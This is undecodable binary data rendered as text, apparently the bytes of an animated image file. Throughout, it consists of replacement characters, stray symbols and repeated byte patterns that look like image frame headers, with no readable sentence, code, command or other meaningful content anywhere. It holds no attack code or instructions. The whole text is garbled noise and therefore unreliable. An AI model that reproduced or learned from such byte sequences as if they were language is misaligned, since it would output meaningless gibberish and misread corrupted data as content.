,A�K�+@��0�(�Q�(L�؀���'dB5R��:D���A<L�<,���B,�,�B�#�e��� A5z������lD8lDt�{D�DHl�g�D��$��e��1�DR��E��YUd�P��U�UL�1<(QT��[<ŀ��L��0D�ҥY4EG�DK��b��&�T�Dd��NT�#�DZ����kT�\DE�)Ńb)C�&�ES��X�FRc*-<Dr�Fw<�2P#Cp����h�<p�xhq|�&��l4A��>����l�/0�/�#�p�]۵� *�� �c`�?aZX[h�[p[x�g�i��}� �8H0s�=Y�u�Fp��`��d�;��Zp�� ���x����P�}��H *hBk�Y��WP�[X �X����}l���,RH^BDo���L���c�Y`�`�y�G���������䥪l�\��vtG" �a�`b�(���Ɵ��n���t�p������者W�L��L^���qLw��y�pͩ{L���l�Z��$�eR�K���R�����@M<'`�/�%x�2��<��xT���Z0�7��7 Jp�O��`:�0ʶ��<��s�l����)M����,ȶ������h�w��DM`�Uh
PP
��U`�x���l��L6�P�P��h���`�mX�me����ʾd��MЌ��O�l�(ACx �l���\��Rh�V`�m�Vh�f8�����H�VR��R)��f`����m��"-�!e28�Ѥ�e�Q�\���Ӝ�اd��8 �/��f@QPO` ]X�S@��Up��@-RVЂ�5���4=��H��̃�KM�O��"8T@e�#p�%�-��Cm�U���S��V�e��3�LZ����.f9(5�L�h̃�M��*m�(��@�҉�М\�bhU@�� ����b��/��I�OӼQ5zӶ�ѩ�O��� ЇV�6�u�c5��ʶ��@��+�R
��)m�D=�ۋsEWu�v%R!�x]3}Ǿ\�6��GC@)�P�D �\�P����zU��H� ��%ّY-�W}����<,��e[�X)� }8_�^b�ά�H���O7�5��H)_U#ߌ�h�T�Ѕ��#0W)�Y
�������`��z�bPҜ�Lh��`PU��Z�R�e5M�X��l�IŅ�r���]h�`���G��Qw��a�Z��|�R}��l�ڔ���_[V`�P�لM�|Ku�<�e�HY���$�8��e��8 `���Ѷ�
Pc�^MʶX����OZ�ն`Ԩu$ȇ��\} Q���L�ڼ�`�]^~ݩS���]^Vhޝ�:[ȃ@`	}��|l�e@j�j8���8@2(�x�Ee��>�HõN��H��V�u�e�|�X ��Z�(�OЇ��jHI�`�4K� �m����Շb�\����\-���-�J[��Ma,�����Ђ|8a��p�� �Z����]��ɜ� �M�h������������慉�]�D�N	��|�3`$؇)>�}8�[X�f	x(��e�R�a��bXm���X5� M��8����>�	����"�A�|�`+�`
ۅ���>�[H�!�x_Jn�@x��c�����]V�D�N�B)fZ5"�I��@,f���Z���3f	np���;�䶌Z�d$�K�l�6���`	~��x��R`�f~�@��8f�P�s���dn�F��yl�p�H� n�~� �LAv�ɝ�V�~Ѐ�n��h�dʀ*��F�_�o��}@�kXi�^�d�xX�k����dL�3��>Ț*��6֔���e�M�!^���8����o�G��n���oX����L����ef�K�ji��h ���*h�OxZtه漅��h��V9�7u� >(mX,@$8�p	Ѱ��=�n� JxW!kbhYa�����vh����Lfؔ���8x+j�[�i04֝�~a�g�8���rɔ2�\V�eхI��������<��l���}��M��eY��m�1���J(��jEj���HP���^@��	� ����kM�ˠh��Y�p �N5G ���7)n��b�:���}`�'���� �7q�0&T#�rh�x���f�����>����>�o�����������o�}���u������}�Ph�lKo�D qCۇ8XT��˚��1��n��k���nW$`��wI��w�G=���!G�dI��붬�,g�h�Ȅ�%S#�ds��\0޶p�W��G|<��i^�;�G��n�@��$�a�d���� ԅ��� ry���H�i���n��^��D�����Fo��K[M�X��̸�%��PǂW�i�Wؕ�XrBW��e	��Q/�Uo*��;��v��L�xP�Ppۜ\� ���P�Iv/h��~�`i;ǁi�i�Ѐ�H��\�*��d M0/�?�A�o;_�'`%�\ڮu�^6���&��
��%��K��z�b�
@��PG���ޥnP��� H�dO5T�o	(y	�Y��p������Xd����YY�!?_u\��>oH�-��uM�@; ���;y
	XtLƌ;I%h�tC����"�z	��/�q`����y����u��
�X i�w�`cӓ�]7�|�FRgKoz�H���G�_�ܠ��|�������G�E�P������v���Z�J@�y{q���oB�ϼX|�g�5^��o���K�t�p5��o��>1�I��� [ MH��g�^Y|����sӫ���w�g^� ��m0�*�5���ׇ���§�Z@K���6�~�o�xZ� �����{η���Kg�� iR$��_�.�e8X�`�:�� ƌ7ڪo��"�e�c+�ƌ�El9����8`&�W2x�r I/�d����*J�h���S s@�ի[�:L����?�H:�者��<Ē�C$�`ԕ�.Ƙ�&����
HH����Y�hB��q/6����L��rj���1a�d,�ԧ�a� ��?3�<�As0�a�<h�h-�Ӄ��-[���}M,p/�Xa�{�X��hT+FX�qLG��Z��e���+�؍����[����~�F���q��H/ueDZ�<�Q��w�e��A��F
T�T�B�F�Ģр��JN1¨`JndH0G#�U4�?f��z]�^�Qv^ �\�ѐ.v׊��bM�����0^�%����Z�!�< $�C^vaFM�9S-j�C*0�j�\��&��f�ˎ�Pa�FTDA�b҅�h���A�fG�,t�$fM�ݓ`��@������ !�2 � ,   � �  � �	H����䧰�Ç#J�H�b���-)d��Ǐ C�ǡ�9M��i��ܘ�DʜId�&�r�ܹŘxj
JT ��|q�a��.�n񤡤�իq�ܰ�ǣ$/ҐH�"�;6�D���[�����	Æ�@XQ�ǪX1j�Xy!Ćڝ�*n�t�]V���*���/>���*Z�r:�XLZ&�1;o����S�ʰ)����W3}�����C�� !���u�R��N�-�'>�y�
�u�دk��}�w�����1�S3�~��˸�ؚ��%}4��Q��"p�b͐0�YB���A[)ν`o��'!BJ�$|�M1���E9��KW/p����5�?�c߄�o\L�O{��`���B�'�-gY{I�ƛ~�(�>r�d �����9ق!��QƇ>i<�!�Ҋ�d�if�h��&+�؁*J*T!O�a[1�I�?\<��r��>LC%V���N�	����C�T{��$�Yf�6*
A�l�N40Z� 7���g�;��hf�.{vPT"���ʯqj�ӓ`vX��@�!e!��+{���!�Vk��ֲœ@U1���� .<"�%�����K%�2����O���;�&���h�(٦x�\�/�*��:��h�(q�K�bP)�O��2�:���#�i��/������&B��*P�!���/��qs�^"��?1˜�4��	�����v�MH1S���y')�S4�0��5�I	��0HR+4�!4��q�[S�$ҥ�cY�>,r;L�-P�R��wԃ>P���t�y��QqC�C	���s1$��i��<�q�a�O��s_ЎF���R�l��C�-��@�k���e��r��x�����9��9��N�>l
�O<�Z� 
�g��!�k�l��=
rt�ǫn�IPs�@�Ǎ�!���K��ǌ<)�Ǩ;	�F¤�Ku6�\3n�9�E�v�����r9��@V��1�Eh�`��
������DDxe��:S��&8�I���l��O�i�{�
�I��|�0'`�@�7�`�?�x��<�Q'�y!O���(�h\��4���I�$"B0q�]� �(F �#��Ҟpa����]Dз+�\T� ҇,8��"���J��DV 2� L�;I��V3!`�C��|�fjOxD�������L٭6H#�6`�V�1'���Cv*Pư��!d ���n��Y�6�!͸�JY��_Ҋ7����ڜ���"L�gi�<�Iϻ��I�#o���_����p?ny��� ^���B�j���!�D'Jъ��F�)�>�8&aP�!�Ab�0F������@~qir\��T���	r�o��|&B�����"��Ѭ@�,P�BS�T�fl�S�"� B0�)�pDȨ���	�C-5΃�Mɩ���@NĮK�$Y�NNڊ��� �Y��R���6��Ϻh3����	B'�6�4!t���@ЊHF1I9���t�	����Eg�P��� _%�!Q��h��H��f'�l#���'\\���-�_��M�p��!�:tk�C��PB:��Ct2�����S�$����M�z���G�S	ЍH�IU�t�D#��$�j\X���B���~
�[�*��@��*i�.�x���J$8��ov;�MY��U�T�S�����t\�ʇ���HR>b���81O�`طƌ*��:0��#&@<��-�\�;|)2p���_���1% 5n�� �!a�����V.1A�co����3��Y5� �h2�i��8"�>4�k��Ȩ�0	�G�h�M����6�r�4V��&�#ˊ.H��j���#�N�@HM�8���u_}e}���	I����X�ռn�c�j��C״	�s��#�>��� ڪ.6���mkc'��vu��V�#c߶����\�:��3�ЁC()(�@���`���K�=k~���;��%�o�`��>5E��\�Г2�i��#��~�e�o$�/)P\,�p��n
�b:�
o��U�*@����yC��&��ݠ�a
�}K�"��>8�?����u
=U��r����Єn�np�)��C|<���ax Ez>2���="���N�A�x4<u�uB�"���?�?X$ ��"}H��|;d����2��{l��;�7����ֳE��C]�ID�\�#�����Q|W~��2�
a	��y�4u{&a�����
J?���a �O��g�h"�����o��3s�;y��ɝ|o��٬6=;CX��
��{���ր���7 ��}X�8y�{���x$ c0��~����g�W9����"��0�|)}h|ȧ40u�H�
���V@X�E$�ܗwb7pÃm��"���H���u�]@a:�;&�u׶�5]��9���i�0�Ȅ>k�lؖ5Ε���rC� 
����9�	�n��j��+0Gc�1��_��]���r�w�!�sAz�����4  ^�N8 �}EԆ�6 g�A�v/�@�01�	ц���8p��1T7)@08�S�S7<�� 㐂����~����T��p $ h4p<�s)@X(p.�A��g�0���s���8���~� JPzr(t����]@aۣ���e��x�8�����p(� �����|��t��� \�e;�~�K����K��t����H����S{��7<��0G�2�U�N�H�0��~���J�=S���J�K�Y�T{��{4��"dt�C-�C�0i�h��rh��X��6��7m�o�8�P�-�YSP�'Qm��M� �CZ�cp<J�I�@X�y'e����@�8����K`?��h�$�9�K���	��� �A��l���(h��8ݨ��ՃF	��è�� �d�	�cp :����|.p6�f�֙ܐ�x�����P-_����=�9>Y���
J0(�No9 x�SS�]Aq�Ȑ,�~Qw~Z�Ƞ�� C�k�����E��ֆ�ƀE� 
�i��#
�����g��
�V.0�fi��S��yu�&)�u�G4�� 
�9G̉���mʹ�߶1��]
QuܐgG��P}:!ֶ�iɀ?��0_K(���]ϕgI�ɛ�0 +�#r0s" �قh8�9Q�$�z��󓒥�8�v��Dyk��P�ҏd���1�I�duQf��)b��T��:7���h��Qu�ڊۗDf-#��O�}[�x��}��4x�t~���i��)���_ajm��u�p=�� �������vo����Z!��@�W	�az:	C�餵he���8 ��s�:]p���	�PzU�1�1����eJ4����) C�U����|�)���p�A���n�FX� Z���0�k��o�P�ᚊ�@K@�zVn�8�7~���2ʪ)�h�L�	^�1�ka*,0T�ph�����g����1*���Zq&�1��� �r�T1�a��i� ß�7 �9a��K� J�9�)�C��_{b�����.���!��<k�XD��c  ��+*���R��Qnݶ�� �i�h(}9������{�/��	] ����0�"f8Q�pK��~c�]@ h�~�~V��H�y����{@J��IJ���GX�ٷ�j�Sوm@�]/A�Aj�[��1��W��'=����/؋�L4|��/���1a���6 ��`�#�3���	K`��{1�g�{8Ƞ�}�k)��9�izq�/X�cc`��]\�o�p�hmJ�����S�ӛ|JoF���;<�P�Zz�r�<�k��0��ԩ<�V1Q�]M%K�40Qw�Tlۖ�7 �@]��MFzY�r�h�K�����&hNg������[�_��O��K��JaB|��A��7@_�8'��1��igv]�um�VR�
P��6L�	��9'0���'�J�JP�<�2��sLyقԆ��I����E��S�k��Hx*�z���\����q�Q���H���S{�9�]�
�#UWYT�\�h�!m�0����ۂZ�:�U���E�a:a ї��[��1�|�az��0j��26�pq8����ǣ
ØR�\���y�`��"t��L���o����e��I�C�0�<q�#��is��l~�k���v��]�V��u��rZ���ϖ5~PV�|��u��<aЦ��� ,[���̏�F=����s�!gv���^7�����x�~�D"V[�w�9ў�	�	m�ly���q�=��!֛��;QTL��6*����o��M�	��c���Q�Iwg���Rg��*w:�~:�f�~�7�'�c��Z׆�\��������s'!���S]�D��YP[���+�����?�yu���W�1J*el#��1�,=��G���-e�A�0~��ȕ���u��1/,��ކ[���R��|���;����$����s0~�}��b ��R�s����S��1�Hh;�1I�����1h�[mq�v��}�{�1�����o��m�ް!���am^��ȯ��Ȑu�'
%k�>��W�̚he��m	^��˨:� �v�ە��\: �P�������1 �ܗ��I>T�
�p!����tG�Wg����>��Y��W��cM��� [�x�W��X�aD ^�i�g�!n��c��v�bn������M�/��;P��E��M�jΥm{��n͢>�n�S�6��~k�=O���Bf�ix��(x��n�pq ��P� � j�Q�V$��ޢ���Fx�nY����F�F�.@�.� � -P aq����qG�� ����&�&`�~ 
��=�� ���� �@!����� Ӡ����v��Q��!�	!� �`�	�����?_ӝݘj�`- ok��.����� �� J�K����`�� Y��Z_���0����~��A���� ,/�.0� ��1� ���Q���03 0
0�>�����V��,`�o�_�,`���0��O�� �o� �o�����W1� ��*ͪ��9~���
@�E?�N���!@��_��O�����#^����
!�\��A���B���^�	�݈�) �njV��P��?����`��>�C@��)�R�C��.d�С�W�"Nlh��E�52��e�G���S A!#�T���8z=�8�@�6>���!�� �$�[�r�aI�#$�)\���8?QVi�t@
�EN��S#R�b'�Z����q�
���U`�Eβ�OU�,�zJM_���-h7pi%O�<�a�2!�EOa�(RBCF��6�+���)���,���*���[�at�$l�������}��Eǿk����w���.:@,P��;^�{	�E��3�Q�M���ZW/0;��d)>�<Ayq^B�*�Y��r�9�����J�������jQh�h�\,�v!��:N!��ŭ�6B�D]
\h��"���0� ���1��!��ѵ.X$��^��6ڈ�!�j!��e��$0�GCbL�:ӑ=#�	�� �Q(�TP��}a�=�zP �4�"�\�2�NP�T�0z&�K�D�W����NkCEUX�N.a�3"��P�lrYh�5d����Đ\��r���&� *Eu$��J�٣�&�Q���� gy`���Y��"r��^Ԑ`�3� �ᓡZ�lh[U�Y�9:���a�ʽ]�$���N�Q��~TU���l��\="U�;��a�(���ژv�Z���|��O:g YR4PHV�p���fG^�ƌ����~:� ���t�=wh�	����xesc`�#g	���Fc7սw!<N:�|
d���D�b�g��Zh��z[j�(�� ����H� q�pË�]jts��u�!���)g�Tx;3n!��k^���=��f�����~� ����mEG�"��V�i�����V:�ceg�{Ȥ#{����5����R��2�Z6�5Y���[h�G���!�)�!��G~�U!��n#���Z��@~tEz����Wrk�?�����@����.^�|1��?����QH.c1�E8r��}LjSA�?�E�ς�E�|B��|zr[�����!��BP�;;�{� ,6� �Le��.��������<D02hN�F�H��i��h4��ߥ�!9E��!�~��hd�B���	�4�F"'�i�Y��B�r�Z��3�R{��C6$< c�p&��e�̣C�r�q��#��D����]��!5l�����^��/,��{HΞ`֗��Rv���BbAr|0�C�b��q� �������ʑ�(*�M�d����5�y`S{�֫����rz����j�A��T
���+~(L��2��6��n�2�	����;��4��;ɦ�0��P&H�YF�a^��67P�f:����GGq�[0��Ad�։�x�����,� <���E�aZd�-�1�A蠥Q���a�1�FH�����a_?Ъ2C� 6�!s�xq��r
i9<������p(Da	E-��~��C��eF��wa0�^��N� F.T�`�5H6�a8�?�x��s���IÖ�� ̦�
N-U�D�ZE��-�����k'۩���˶�kP���n^�,��Y�ȣ�E,��r�䱐`�X���^ICo����QD���.���vR
)nf����E��n����%�E+����H����E'>a����\C^�Z�-W�F�B �S�q���B@�7Ĵ(�C�ۆ[<�! ����!�N=�N�%+�6���V�L��<�va�(b �e�bh��"���C1��	� fq4Ph���h(�$����� �Lt�H-Ԁ� �M��=B��yy>�w�Fp�4��.(������S�=��`�0�ca�[�z!`�E��ً��G:��u��)IZ�!�Q�\���g���.�PpL����00�9E�V��S-dED��c=�]43�erշr�`d#�T�Y1��.cK ��S!�[H4ʢ�ɤ�!0D�d\���p���#�$�ĉ;s���X(\���!�`.Vd�R#Gx���bC��Ib��N֮��S�����*�2�!09F�]r�7�	��b�����~Sî�8`(���,�NF[f�H�K�P�hE�f
 !�2 � ,   � �  � �	H����ܧ��Ç#J�H�b�}����h��Ǐ C̠��h�`C�C��!DʜId4�,�v�-[=u.��A@�5�*]*P��[�`��J��Ԝ�x aʵ�E4�V�J6�Y�f�ᵭ[�He,�Z�+�sŢ��Jg�����20�����rm���׫���~e�L�q�3�d���-X����Æ!�}���%�\�f��2�@�m�m��
{�+.��� �� $^<򱣯dЃ%l��U��ֳc߮�;���;���<u%HT�T�}��Ū�(���S�c��a�ɽ��>�4�M)�� ��|�O>pq_T�IE["��}�f�>�S`)��W�����/��P�h�TP������/<�h^��l�^)@��'�(�ǁ�4���,�㔷`sʍ��L��3�������r�=�F{�l����#�x�c��|��g���)h+���
X*�@��4*/�LÅ'~B�6p��, WB��0��@������-^I�M�	��񊣩��Ú� �7�\��3Ӕc�$'2�`3|���5�Һ\�0�`l�J��4��7����4���(.˄�	Ő�n�%p����ڒSh����
�$��+`3A��C��`��,��L,�|�I;\C���CDc��FU�\2�&�<����@:X��C��,6����\��0��� D �,x`1Gc3����Q�s�C��UO=��R�!_��O<�`Y��`C-�1->$�B><�v�j��@�S��;�������
`��56θ�׈� H�Sv��6��ڜs�M66�ނڜkӹ�6��ʊ%>����N,^��LBX+�/��2�������c3��#�0����?	����H�|�㢍L��{B����/�4����/|48�f ���d�H��BA��k+����<p~��F|@�Rdz-����7�a�6!џBR0��F�"�/�Q��!`'<!	Q�B��w�>�ć8	a\��J��a�B�؟@�����u�E����D&dQ>�Nx
�� l� X̢���,J�|���D�����\�ER�~��y/& �[x�J��^���>v�eI@�>�h��Z���4R#��_A8�lܢC���w�|���EQ Q�Ҕ�,e*QY�>b}$z�?,pHQ����Te0�0 B	8 Y<0L��
Q����,�L��P�9A��&�с��!
�܅8�I�r�3 ����D�g0* I�(C#D���B� ��E.��N��($>�H��1<j�.v1ъR����."Ft��Hϳ�;u�Q��T�<H�V���#
#�!��q H��w��@�'"���@�P���I� �?2A��:U��x�D���"
ɠ��
���$q��ÐZ@�����h5k� ��}��"A����f�Ef@"\� ���

� ,n@�<�Z���:���ul��I�b�tQ��F�
��,d����C���zQ�'l@���� 5�4ֶ���n��L�=���@�[5��h�dq��ƶ &Q�iw��c���0��� �m�mś �7
�G	����Ajh@n�ۀӠ���om�k\54"�PCH
�Ү@� i0`��d�o��+�
����@�����Vn��@!Nq���!K�18ۂ����hj�c;���@�AT�b�&�b	BA�7���W�?n@N���@��E� �$@�	h�N?��x�!���d�����r���7���雋��9�9|qC�\�c,����+���2ܠΘ���_����ʪ�G-jӜ�O��0}�R����)����8��c�
Wd��=x@�`ábH3��4����~��IŢ$����~ �W}�Գ!�:���n$�^q@��<jP�O���a���
�ÝI�5C�aE|p���v�(���@�{7��H��p� 9�\��V��FeA��p�{��p� ŭN���@+r�/�Q�:���w�
��}��=���%���.�+�0�D� 'O����>��)�Wo��=>�J6?��>�Bd%W�
A��;�I��p��=pz�8�UA�#��i�uUL ʕHq�7��.�E���7��aE>����ga������������&���1���&���u��xK$#�"��,��w�ld0�!5�U�N��7農$�v�����7;t۽��MP�O�	E�@���� ��7$ɐ��7����4d�
���6�X�H	ݰ{&�N�fq E@~��7W o0��'�!N0�Ph��v֒�	��-8/��� �0�1X�5H~GA���gP6�P�1 �`38�&@~,@~E �6X�e�rK�0��X����.h�6��`��!����R��w*��n��n����%)�P� �z��ohE��+�u jX�o$PF������ y��h,P�fw#���PKȇ�����5�h	��H
FpWR+�n�i��`F����� P' ��d-��!�,����Ȍ�،�X���5��+�順��%-%��(�pW�W 瘎ɀ��E9NP���� ������X�`��P1�
����O��?����<�c�2 �p 'P����؈����P$�_��(#9i3���'�5P��5�$`�����r��8���:�B�P���Ó-e�J��1�f�FE		����%y � 9֑�
��8�P2��p9�Ց�3 ��p�Y9�c���H��&9 J`h`:�Synh�8�H�
8YP����3 ���ޠ�_����m�` �����p2����
���s0�SI�_9 Z�y���yv �������*5 �,Q����
�i �+�	����=�f�����p��]������@��)���� 	�M�Rt������G��։�J9�v0�biձ��r�������I9�s9Q6u}� ��7��H�R) �i?Z�B�A��@���z �� <P���$jf�s�yn��RؙPqhЍ�������
X	��@ ��@p
�ٍ����9�Z2 2��l��p�8�)��a ��yD�$Z��jj�J�6B���Ѝ��2������Ш���@@a s��Z��-�����?[ى.J�0 �`�W��Y���'�������W� 0�
�%jY�� 
�����)P��J ���0H ����tSS@���
g�?p��8	���I`�ڠ�s��� U��p)��)�%��
����s���ɰ;�D: Ĺ ��R�� 	��@5 W:�`�������4�P�s���w���gٍj�
h�P��p
`/� �Z�2pI�:++�Ŋ����0�n���
��ډv�����
Љ#�H���GU"�����~�88p��Y8�^:ok���S쉔`�SK���Z'� /Z���h U =�s+`r��Z�?I�p���2��z���;�g��k��
f �`�8�� G��K�㰚>�:�^� ��w��Т�b^ �`���
р(��9�p
��Ѧϊ�� G�P�t��ڹ�(�2+� +`�ʚC��P#幾���1� ����A�� ��#��U`��d�� m��0��rk; ����
209W����Xk9�*؈� �ྊ�@k&ڹ�� �8����u� �`��`��H�N�
�+���`��]������O0gܽ~���ݛ���
͋��m z��r�O�3 Ȃ�\���;�?��\�U�6<�˛�j�P�:ճȪ
<@���Nc�D` !�RaG�PicD��a#�@� ��v�O ����H+��!��нٛ�z�0�@#+2���������5�W�e��ؐ(\��L9~p�7c���m�U �0&: ��2�(T��Q�H0H� �ͯ0P�0�@��=b�˹��� �A^0�X ��3�
� .`0q���Ji��Z���p�5}�7=�@���8m�@��0���̔S	�0� �PǛX�97c8:�c#�
+����������ɀ�O ��8�)m��*9� ���[��^ �
K��̰�+[m�5����;<�Ls����ۼ�r��~�U��8�6�~9 W}<7�X��S�7!�#�����CڐH n= ��sm:v}�|�Z��k3�0ۍ)�)�[)�q9݊�ڼ�C�\����Ӊ���P���p ��nͪ����9+���Ao�)p �PU������;�`��C۹0ױ@j$ӀY��]����)�� 	ݔ�z�^����C�v>⇍��� � �=�]��r���f|S�#�\��s �U )���Q���pBv����0Bp ��B]%�Ni���K����UpXw+p��PXð�������Y��� �ڪ
����s��{ � �� �� ��0 '��bzE�0ׄ�H�%v>���pZ�D�<��Y�Q�<�L����$)��P�c�G�.�����ॖ�P�����E�PD���싎� �� 0@X�� �s9��ꢤ!G��� N��Ui����e#�ҾPj ��㍘>�2�+�Z� �[X�&\U�DP��>�4�����? ư�>�j0' ��p
�`�.�G��ڊ 0�� ���@R�� ��2>ky�2.�-� �e����v~�E��-@�D�ٺ
3��Xi9�`��39���\��@	�-`j�'3��0@j��`�� #���e��p	�0c�p ]P� �)05O.��G?�kk9 c�R'pPC ߑo�<o�:?��Ǡ-�Dp89�Y_�K�����
_vT0 N����m���Up�fPΕ�=��i�W20��`��pf� ��ItG��4�
p�X�����e���Oş���� ���0��k������`�if�e��  �8�"A��W0�10Z���!?����˷o��c	Z�/C�.�iQ�"��1e��� �H�K��4����� �����2�K�
�D����A�8���ט<���*�1pT���.pƍ�z Ő
#��93�JC-f\�Dd������׾��h �_
�Z���oQ~���8���iӦ�$h�m�24�r���^�~=D�e� 7�!��B���d�bN���Kt_
8 X�q��ďYĸr�2�[8�y"�)���b����7Ԡ�18��o���+�J!����:��M�*	�nx �x�<�$�@C�*/�P�n8�����%���<:@�(D>��	k�yr��c�
')�R��$c�.n(�]��A ��p!��yi&���Ң����0�taЪ��o�ᆮ�+���pE7�`R���������%*�RO��r�q�p��!�"� ��Ɓc�֌��\��Sg\��?袦��g d�,4(���O8Z��W���@�8�Â��4AX]H#%���n�&�U UI�uu 0�t�.SX���U���L1�SF�]D�+C�7>=����(�+����.2��)�ݭ\�=U���%)�bӐU�.R� �3_��d�'�
��o!0�?RзW��=��,�I��{��f�����jve p���5�!�u��#�/�!�nu�� �"�x�'��ℨMpb'�0��">n4�,\Vt�����7���`F(իe=���p��K�$(���.��nF ��=��t�"��(��.B���R�?�$)�P��q ��p��ұ��"����,8��"�~�2��Y(d�"  �t>8� 0������
t+M�>����q>W(����hy�5�>���:d �W�	L`�Y�"&��j@����nݨ�t�6��I	Y��g
��@	���)D7�׍Y�B��ӆ��tX���W����pB���XA����>�36`̢+�[\�� i8�uN�� t�*�@�8#��eF`�YX�j0A���(����H>$��0�V`�ʈ�� �X���" �&��:>�����QD@� i�!kp�'^f�GH���D1i(�U8�+|�&���u�M֢ip��&�F�otDLx�@#,��$h�r`��GB
�!Q4�Y���R
��P���3[3�>Ji�p���
O`7������R�q��Zc���*��L�`�_PV��Z�b�$X�e�G�F9C��GBP�����OBp�8n�pB:X�����QT9�h�"��2��Wxr��꬞M���$�B��������	5�b�^W�b�`A �c)~�$�PQ��:��5H(�3+�+K)�t5	)G2a�PgjU4"S����4�}����T;%�J,�RMw���&�`<��ڳ�`�J����������S,h�ė�Y�����`1E��b����i?ըv����a}۫Ϝ�o��,�*�*�n�����*'��y���j�C$ׯ҄���Zf�Z\+픲�"Ґ�e]�f��X�2ػf��uzzhz���9ּw�o������COe(C7� �b&j��?� �<�$`I�y�D�
�L7�S2d���_0�d�4 &	 �16� l�2��Ll�g�C_�|c�a�"����?��N��X�1�Y2X���7�aE
�H��k�B�x�Wj\�l����ڐ����r�JTF�L���t�#�YL���`��
�%J��l�3z�`!B��cl�x@L�Ѓ�,� q�P��2��n�,,��u�I=kld��svg�|�E����ri���rf2���V�Y�1�<�1���B��ˀ�<`�1�t����7P��v0(�mo{�ۦ�?���'��y��?ʠ�lld���6f�jz�%Èq0��6��8�(�
6L;jP�I��p�G\����a7x3Ά�X�]6u��� ;�2A�Fp�R4�7��[ьf�`#p���"�V�|�3'�Ѕ.�f�2��6�^�Ϝd@tK~j�ly�]�͡��f��p0t�
�]�__�LҾ���B���W�~�C�[�	-�� Y�jg�dbk-��Xż��	�C�����a!#h��-Gv�ފ�}�Ios����bD^���U���{��|��boV���G���
-�!�ׂ�mN����яN�_��r7�.����?ŧ���_h^�_���� ���-���»x#��E$�,�?��ǿ��L���#���?s?� }8���*˻�U�=��	]��[8�����9��8h��+��N�[�ۈ����@F���1=���؀���a�@*����|8:}�����dV��76��>$̃\�X�k �80����8 `���
�
P��D�����
$�)�B} ��)L�����`;�C~�B��8�P��:�CV�C_���<}�Dx� �X$��|�j8^��8@2@MxЇ|Ђ�8V�D���	Gd�|�X��H���2�}�CP��8��_|��	Gl�\Ĕ:ԇb��O�[��e�~ Fn�?��6�;�B~@XЂ|��K�	Z���G��a�}8CD܈Y�����G|�B�@<<t��@V�C;:�*�K�|3��$؇�F}��[r��R�K,u�H}��3�F�4���� �K�D~� `8�P���<����j�;�Ř����O�ɚ�[�E�O����gX���D;��|8ëdŬ�ɯLI-P�i5"�ɤdE$0H��4]�	x�Ǚ�؈N����DʙTK?��}PJ>�j(��p��L�@���ȍ`E���KxHJn��dIC��tS/"��DJ~� �Μ	'��M~� ,�4s��M�ɀ*�=�x��;�$��e��/X���xX�k��؇Ɛf�#~�3��>�I~���H��' �x��8
#�K~���"��Z�_,N��� ���� �(Ϭ��@���ۻ�4N�Ѐ��=��*X�O��	 ����N�܈ X�>p�?�$@�#��8�c<D^�7o��%��4[��P�I;�axÙ��-d�p�D.#EԢԱ�1@�1DL99�-����P˳��� #jn���5I۴Nk�i���|��e�+E��q ��$
��"�X�_IO�)'��<=@$0�X� #��CFk5I�	ؙ�X����8�����������E�}`�'ؽe5"HQ��H�� S�x ���-	[`�"����S�BA�O�O�"B�5�oXC~��N��� F5"1�n �}�	� `}�}���Ø�=�+"�BU���W Q���X��Z�@Ta-�<�h��=� Vo X4�)Q�R�8ݣ�_|Q�@��*�m�1lx��o������z�PY5"Z�S�@\��؈������1a 
pu���b=�"��,�J���N�5� Y4Y���D��ӽ�3����5"�%h9�łW���W@�TZ�zj(�d4^�K�@ژ��Rq)�H��\�x�Y# Z�T\��
�<Y0`[����͍x�\��'���(�����LV�W���I��zZ�'`0^9�X5Z���=`�p � �X��>�;kO@X/�Q��3�-�-�� `���u��="� � /�[� bI���� l,۳a��9�e����ؤ����Z��}%�u0���d��CZ
��	�A����0�P���L��;�Z�:���_	�K��q�K4�������^�"	`u���u[�L�[�\���Pϓ+S�Y���	`����]�uV<La�*a�� ���QL_��\��Y*���2��܍ ����kἼ��Ɓ�܍~�]��4?�4g����(2�Y�� [`5�$��1���b#�l����ڏ���u4=�'��3����b���b�4	h]��Cc�Ԕk�>��� �	p��	�⿈	ei��������̀���Ɲ�U������*����0wB���܍� vr��(?^��Zx�Q���)�e[fJ���D�i�E���  �Wx�[ e��}� kE$�� ,�2@��Q,ȀȀ�L Z�O=�	�F�p $p 	���� H M�P�>gZ��D洍 ��� ����6Ԙ�W`�k�b��.�H�4���g� SM5k���#�eX�U5.�F�-�k��n����𖘀 8X0X�B��X��8caE��\P�Wx�H |�
xri�����є����A=م�����.F���T1H��΅�x5�L{3���M�<�]x�cذ�	���Zؘ��[�S0ZöH3�%� 8s¦~�s�8�x��%XZ���<z�A�pe�S�`I�|�t[�"C!/@Ik2�#X8H���ҙڍ�M�8��@D�[F���	��5x�(�pn��9s� ׆۸�
�Z=Q�x�(س�  !�2 � ,   � �  � �	H����䧰�Ç#J�H�b���-)d��Ǐ C�ǡ�9M��i��ܘ�DʜId�&�r�ܹŘxj
JT ��|q�a��.�n񤡤�իq�ܰ�ǣ$/ҐH�"�;6�D���[�����	Æ�@XQ�ǪX1j�Xy!Ćڝ�*n�t�]V���*���/>���*Z�r:�XLZ&�1;o����S�ʰ)����W3}�����C�� !���u�R��N�-�'>�y�
�u�دk��}�w�����1�S3�~��˸�ؚ��%}4��Q��"p�b͐0�YB���A[)ν`o��'!BJ�$|�M1���E9��KW/p����5�?�c߄�o\L�O{��`���B�'�-gY{I�ƛ~�(�>r�d �����9ق!��QƇ>i<�!�Ҋ�d�if�h��&+�؁*J*T!O�a[1�I�?\<��r��>LC%V���N�	����C�T{��$�Yf�6*
A�l�N40Z� 7���g�;��hf�.{vPT"���ʯqj�ӓ`vX��@�!e!��+{���!�Vk��ֲœ@U1���� .<"�%�����K%�2����O���;�&���h�(٦x�\�/�*��:��h�(q�K�bP)�O��2�:���#�i��/������&B��*P�!���/��qs�^"��?1˜�4��	�����v�MH1S���y')�S4�0��5�I	��0HR+4�!4��q�[S�$ҥ�cY�>,r;L�-P�R��wԃ>P���t�y��QqC�C	���s1$��i��<�q�a�O��s_ЎF���R�l��C�-��@�k���e��r��x�����9��9��N�>l
�O<�Z� 
�g��!�k�l��=
rt�ǫn�IPs�@�Ǎ�!���K��ǌ<)�Ǩ;	�F¤�Ku6�\3n�9�E�v�����r9��@V��1�Eh�`��
������DDxe��:S��&8�I���l��O�i�{�
